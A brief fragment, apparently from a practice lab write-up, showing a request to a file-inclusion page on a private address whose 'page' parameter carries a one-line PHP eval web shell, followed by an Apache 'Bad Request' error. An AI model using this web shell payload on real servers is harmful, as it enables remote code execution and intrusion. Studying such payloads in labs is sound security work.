 192.168.0.90:8086/vulnerabilities/fi/?page=<?php eval(@$_POST['a']);?>
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.10 (Debian) Server at 172.17.0.3 Port 80